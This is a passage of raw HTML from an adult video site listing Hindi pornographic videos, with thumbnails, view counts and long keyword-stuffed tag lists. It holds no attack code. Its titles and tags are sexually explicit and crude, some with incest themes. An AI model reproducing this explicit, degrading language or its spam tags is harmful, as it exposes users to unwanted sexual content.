aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Lust 2024 Cultflix Hindi Sex Web Series Episode 1</span> 		</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/05/Horny-Girlfriend.jpg" class="loop-video thumb-block video-preview-item full-width post-22801 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-horny-girlfriend tag-horny-girlfriend-2024 tag-horny-girlfriend-hindi-porn-video tag-horny-girlfriend-sexfantasy tag-horny-girlfriend-sexfantasy-porn-video tag-horny-girlfriend-sexfantasy-sex-video tag-horny-girlfriend-sexfantasy-short-film tag-horny-girlfriend-sexfantasy-xxx-video tag-new-2024-porn-web-series tag-sexfantasy tag-sexfantasy-adult-film tag-sexfantasy-hindi-porn-video tag-sexfantasy-hindi-sex-video tag-sexfantasy-hindi-xxx-video tag-sexfantasy-hot-film tag-sexfantasy-hot-video tag-sexfantasy-porn-video tag-sexfantasy-sex-video tag-sexfantasy-short-film tag-sexfantasy-xxx-film tag-sexfantasy-xxx-short-film tag-sexfantasy-xxx-video tag-xxx tag-xxx-video" data-post-id="22801"> 	<a href="https://wowuncut.com/horny-girlfriend-2024-sexfantasy-hindi-uncut-sex-video" title="Horny Girlfriend 2024 Sexfantasy Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/05/Horny-Girlfriend.jpg" alt="Horny Girlfriend 2024 Sexfantasy Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:41</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Horny Girlfriend 2024 Sexfantasy Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_8" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/01/Gayer-Sammandh-p1.jpg" class="loop-video thumb-block video-preview-item full-width post-11168 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-gayer-sammandh tag-gayer-sammandh-2023 tag-gayer-sammandh-mojflix tag-gayer-sammandh-mojflix-2023 tag-gayer-sammandh-mojflix-hindi-hot-short-film tag-gayer-sammandh-mojflix-hindi-short-film tag-gayer-sammandh-mojflix-hindi-uncut-film tag-gayer-sammandh-mojflix-originals tag-gayer-sammandh-mojflix-porn-film tag-gayer-sammandh-mojflix-porn-video tag-gayer-sammandh-mojflix-sex-video tag-gayer-sammandh-mojflix-xxx-film tag-gayer-sammandh-part-1 tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-mojflix tag-mojflix-originals tag-mojflix-originals-2022 tag-mojflix-originals-hot-short-film tag-mojflix-originals-sex-video tag-mojflix-originals-uncut-short-film tag-mojflix-originals-web-series tag-mojflix-porn-web-series tag-mojflix-sex-video tag-mojflix-xxx-video tag-mojflix-xxx-web-series" data-post-id="11168"> 	<a href="https://wowuncut.com/gayer-sammandh-part-1-2023-mojflix-hindi-uncut-sex-video" title="Gayer Sammandh Part 1 2023 Mojflix Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/01/Gayer-Sammandh-p1.jpg" alt="Gayer Sammandh Part 1 2023 Mojflix Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 17K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:13</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div> 		<header class="entry-header"> 			<span>Gayer Sammandh Part 1 2023 Mojflix Hindi Uncut Sex Video</span> 		</header> 	</a> </article> 			</div> 						<div class="clear"></div> 			<div class="show-more-related"> 				<a class="button large" href="https://wowuncut.com/category/gupchup-originals-web-series">Show more related videos</a> 			</div> 					 	</div> <div class="clear"></div>  	 </article><!-- #post-## -->  		</main><!-- #main --> 	</div><!-- #primary -->   	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary"> 				<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>				<a class="more-videos label" href="https://wowuncut.com/?filter=latest												"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_9" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Slutty-MILF-Bhabhi-Maan-Rough-Fucked.webp" class="loop-video thumb-block video-preview-item full-width post-33538 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-2026-niksindian-hot-porn-video tag-2026-niksindian-porn-video tag-boobs tag-free-niksindian-porn-download tag-fucked tag-full-video tag-girl-fuck tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian tag-indian-xxx tag-new-2026-porn-web-series tag-new-niksindian-2026-video tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2026-latest-video tag-niksindian-2026-new-porn-video tag-niksindian-2026-porn-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn-free-download tag-niksindian-porn-video-2026 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2026 tag-niksindian-xxx-video tag-niksindian-com tag-slutty-milf-bhabhi-jaan-rough-fucked tag-slutty-milf-bhabhi-jaan-rough-fucked-full-video tag-slutty-milf-bhabhi-jaan-rough-fucked-hindi-porn-video tag-slutty-milf-bhabhi-jaan-rough-fucked-niksindian tag-slutty-milf-bhabhi-jaan-rough-fucked-niksindian-full-video tag-slutty-milf-bhabhi-jaan-rough-fucked-niksindian-porn tag-slutty-milf-bhabhi-jaan-rough-fucked-niksindian-video tag-slutty-milf-bhabhi-jaan-rough-fucked-niksindian-video-download tag-slutty-milf-bhabhi-jaan-rough-fucked-niksindian-xxx tag-slutty-milf-bhabhi-jaan-rough-fucked-slutty-milf-bhabhi-jaan-rough-fucked-2026 tag-slutty-milf-bhabhi-jaan-rough-fucked-xxx-video tag-xxx-niksindian" data-post-id="33538"> 	<a href="https://wowuncut.com/slutty-milf-bhabhi-jaan-rough-fucked-2026-niksindian-sex-video" title="Slutty MILF Bhabhi Jaan Rough Fucked 2026 Niksindian Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Slutty-MILF-Bhabhi-Maan-Rough-Fucked.webp" alt="Slutty MILF Bhabhi Jaan Rough Fucked 2026 Niksindian Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 258</span>			<span class="duration"><i class="fa fa-clock-o"></i>44:26</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Slutty MILF Bhabhi Jaan Rough Fucked 2026 Niksindian Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Lonely-Stepdaughter-Hindi-Uncut.webp" class="loop-video thumb-block video-preview-item full-width post-33535 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-lonely-stepdaughter tag-lonely-stepdaughter-hindi-porn-video tag-lonely-stepdaughter-hindi-uncut-porn-video tag-lonely-stepdaughter-hindi-uncut-xxx-video tag-lonely-stepdaughter-porn-film tag-lonely-stepdaughter-porn-video tag-lonely-stepdaughter-sex-film tag-lonely-stepdaughter-sex-video tag-lonely-stepdaughter-short-film tag-lonely-stepdaughter-video tag-lonely-stepdaughter-xxx tag-lonely-stepdaughter-xxx-film tag-lonely-stepdaughter-xxx-video tag-new-2026-porn-web-series" data-post-id="33535"> 	<a href="https://wowuncut.com/lonely-stepdaughter-2026-hindi-uncut-sex-video" title="Lonely Stepdaughter 2026 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Lonely-Stepdaughter-Hindi-Uncut.webp" alt="Lonely Stepdaughter 2026 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 85</span>			<span class="duration"><i class="fa fa-clock-o"></i>14:02</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Lonely Stepdaughter 2026 Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_11" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/sexy-horny-sister-in-law.webp" class="loop-video thumb-block video-preview-item full-width post-33532 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-sexy-horny-sister-in-law-fucked tag-sexy-horny-sister-in-law-fucked-hindi-porn-video tag-sexy-horny-sister-in-law-fucked-hindi-uncut-porn-video tag-sexy-horny-sister-in-law-fucked-hindi-uncut-xxx-video tag-sexy-horny-sister-in-law-fucked-porn-film tag-sexy-horny-sister-in-law-fucked-porn-video tag-sexy-horny-sister-in-law-fucked-sex-film tag-sexy-horny-sister-in-law-fucked-sex-video tag-sexy-horny-sister-in-law-fucked-short-film tag-sexy-horny-sister-in-law-fucked-video tag-sexy-horny-sister-in-law-fucked-xxx tag-sexy-horny-sister-in-law-fucked-xxx-film tag-sexy-horny-sister-in-law-fucked-xxx-video" data-post-id="33532"> 	<a href="https://wowuncut.com/sexy-horny-sister-in-law-fucked-2026-hindi-uncut-sex-video" title="Sexy Horny Sister-In-Law Fucked 2026 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/sexy-horny-sister-in-law.webp" alt="Sexy Horny Sister-In-Law Fucked 2026 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 124</span>			<span class="duration"><i class="fa fa-clock-o"></i>22:52</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Sexy Horny Sister-In-Law Fucked 2026 Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_12" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/StepSis-caught-lying-Naked-and-Fucked-Hard.webp" class="loop-video thumb-block video-preview-item full-width post-33529 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-2026-niksindian-hot-porn-video tag-2026-niksindian-porn-video tag-boobs tag-free-niksindian-porn-download tag-fucked tag-full-video tag-girl-fuck tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian tag-indian-xxx tag-new-2026-porn-web-series tag-new-niksindian-2026-video tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2026-latest-video tag-niksindian-2026-new-porn-video tag-niksindian-2026-porn-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn-free-download tag-niksindian-porn-video-2026 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2026 tag-niksindian-xxx-video tag-niksindian-com tag-step-sis-caught-lying-naked-hindi-porn-video tag-step-sis-caught-lying-naked-niksindian tag-step-sis-caught-lying-naked-niksindian-full-video tag-step-sis-caught-lying-naked-niksindian-porn tag-step-sis-caught-lying-naked-niksindian-video tag-step-sis-caught-lying-naked-niksindian-video-download tag-step-sis-caught-lying-naked-niksindian-xxx tag-step-sis-caught-lying-naked-step-sis-caught-lying-naked-2026 tag-step-sis-caught-lying-naked-xxx-video tag-stepsis-caught-lying-naked-and-fucked-hard tag-stepsis-caught-lying-naked-and-fucked-hard-full-video tag-stepsis-caught-lying-naked-and-fucked-hard-niksindian tag-xxx-niksindian" data-post-id="33529"> 	<a href="https://wowuncut.com/step-sis-caught-lying-naked-2026-niksindian-sex-video" title="Step Sis Caught Lying Naked 2026 Niksindian Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/StepSis-caught-lying-Naked-and-Fucked-Hard.webp" alt="Step Sis Caught Lying Naked 2026 Niksindian Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>52:33</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Step Sis Caught Lying Naked 2026 Niksindian Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_13" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Vaishnavi-Room-Sex.webp" class="loop-video thumb-block video-preview-item full-width post-33526 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-vaishnavi-room-sex tag-vaishnavi-room-sex-hindi-porn-video tag-vaishnavi-room-sex-hindi-uncut-porn-video tag-vaishnavi-room-sex-hindi-uncut-xxx-video tag-vaishnavi-room-sex-porn-film tag-vaishnavi-room-sex-porn-video tag-vaishnavi-room-sex-sex-film tag-vaishnavi-room-sex-sex-video tag-vaishnavi-room-sex-short-film tag-vaishnavi-room-sex-video tag-vaishnavi-room-sex-xxx tag-vaishnavi-room-sex-xxx-film tag-vaishnavi-room-sex-xxx-video" data-post-id="33526"> 	<a href="https://wowuncut.com/vaishnavi-room-sex-2026-hindi-uncut-sex-video" title="Vaishnavi Room Sex 2026 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Vaishnavi-Room-Sex.webp" alt="Vaishnavi Room Sex 2026 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:21</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Vaishnavi Room Sex 2026 Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_14" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/next-door.webp" class="loop-video thumb-block video-preview-item full-width post-33523 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-next-door-2026-websex tag-next-door-2026-websex-adult-short-film tag-next-door-2026-websex-hindi-xxx-film tag-next-door-2026-websex-originals tag-next-door-2026-websex-porn-video tag-next-door-2026-websex-sex-video tag-next-door-2026-websex-short-film tag-next-door-2026-websex-xxx-film tag-websex-2026-xxx-video tag-websex-adult-film tag-websex-app tag-websex-app-porn-video tag-websex-app-sex-video tag-websex-app-xxx-short-film tag-websex-hot-short-film tag-websex-originals tag-websex-porn-film tag-websex-porn-video tag-websex-porn-web-series tag-websex-sex-video tag-websex-xxx-film tag-websex-xxx-video tag-websex-xxx-web-series" data-post-id="33523"> 	<a href="https://wowuncut.com/next-door-2026-websex-hindi-uncut-sex-video" title="Next Door 2026 Websex Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/next-door.webp" alt="Next Door 2026 Websex Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:37</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:66%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>66%</span></div> 		<header class="entry-header"> 			<span>Next Door 2026 Websex Hindi Uncut Sex Video</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>				<a class="more-videos label" href="https://wowuncut.com/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_15" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/06/tina-1.jpg" class="loop-video thumb-block video-preview-item full-width post-7013 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-duet-performance-2022-tina-nandi tag-duet-performance-2022-tina-nandi-porn-video tag-duet-performance-hindi-porn-video tag-duet-performance-part-1 tag-duet-performance-tina-nandi-boobs-video tag-duet-performance-tina-nandi-fuck-video tag-duet-performance-tina-nandi-hindi-sex-video tag-duet-performance-tina-nandi-porn-video tag-duet-performance-tina-nandi-sex-video tag-duet-performance-tina-nandi-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-desi-sex-video tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-tina-nandi tag-tina-nandi-2021 tag-tina-nandi-desi-porn-star tag-tina-nandi-hot-video tag-tina-nandi-hot-web-series tag-tina-nandi-indian-pornstar tag-tina-nandi-porn-film tag-tina-nandi-porn-video tag-tina-nandi-porn-web-series tag-tina-nandi-sex-video tag-tina-nandi-web-series tag-tina-nandi-xvideo tag-tina-nandi-xxx-video tag-tina-nandi-xxx-vieo tag-tina-nandiporn-video tag-web-series-tina-nandi actors-tina-nandi" data-post-id="7013"> 	<a href="https://wowuncut.com/duet-performance-part-1-2022-tina-nandi-hindi-xxx-video" title="Duet Performance Part 1 2022 Tina Nandi Hindi XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/06/tina-1.jpg" alt="Duet Performance Part 1 2022 Tina Nandi Hindi XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 28K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:26</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:85%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>85%</span></div> 		<header class="entry-header"> 			<span>Duet Performance Part 1 2022 Tina Nandi Hindi XXX Video</span> 		</header> 	</a> </article>  <article data-video-id="video_16" data-main-thumb="https://wowuncut.com/wp-content/uploads/2021/11/Palang-Tod-Aadha-Adhura-Pyaar-ULLU-Web-Series-Poster.jpg" class="loop-video thumb-block video-preview-item full-width post-67 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-indian category-recently-added-videos tag-aadha-adhura-pyaar tag-aadha-adhura-pyaar-episode-2 tag-aadha-adhura-pyaar-episode1 tag-aadha-adhura-pyaar-episode2 tag-aadha-adhura-pyaar-full-video tag-aadha-adhura-pyaar-new-web-series tag-aadha-adhura-pyaar-palang-tod tag-aadha-adhura-pyaar-part-1 tag-aadha-adhura-pyaar-part-1-review tag-aadha-adhura-pyaar-ullu tag-aadha-adhura-pyaar-web-series tag-aadha-adhura-pyar tag-aadha-adhura-pyar-palang-tod tag-aadha-adhura-pyar-ullu tag-aadha-adhura-pyar-web-series tag-new-episode-palang-tod-video tag-palang tag-palang-tod tag-palang-tod-7 tag-palang-tod-aadha-adhura-pyaar tag-palang-tod-aadha-adhura-pyar tag-palang-tod-full-episode tag-palang-tod-full-video tag-palang-tod-hot-secen tag-palang-tod-hot-seen tag-palang-tod-hot-video tag-palang-tod-ullu tag-palang-tod-ullu-originals tag-palang-tod-ullu-web-series tag-palang-tod-ullu-webseries tag-palang-tod-web-series tag-palang-tod-webseries tag-ullu-aadha-adhura-pyaar tag-ullu-new-episode-palang-tod" data-post-id="67"> 	<a href="https://wowuncut.com/palang-tod-aadha-adhura-pyaar-2021-ullu-hot-web-series-season-1-full-video" title="Palang Tod &#8211; Aadha Adhura Pyaar 2021 Ullu Hot Web Series Season 1 Full Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2021/11/Palang-Tod-Aadha-Adhura-Pyaar-ULLU-Web-Series-Poster.jpg" alt="Palang Tod &#8211; Aadha Adhura Pyaar 2021 Ullu Hot Web Series Season 1 Full Video"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 205K</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:25</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div> 		<header class="entry-header"> 			<span>Palang Tod &#8211; Aadha Adhura Pyaar 2021 Ullu Hot Web Series Season 1 Full Video</span> 		</header> 	</a> </article>  <article data-video-id="video_17" 